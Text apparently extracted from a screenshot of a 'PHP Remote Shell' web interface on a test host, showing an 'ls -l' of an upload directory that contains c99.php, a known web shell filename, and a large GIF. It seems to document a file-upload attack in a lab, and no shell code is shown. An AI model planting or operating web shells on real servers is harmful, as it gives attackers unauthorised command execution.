 Index of /uploa
testlinux.mai
testlinux.maison.arsouy
PHP Remote Shell
ls -l
Envoyer
Result
ls -l
total 3436
-rw-r--r-- 1 www-data www-data     395 Oct 13 12:25 c99.php
-rw-r--r-- 1 www-data www-data 3506428 Oct 13 12:17 monkey.gif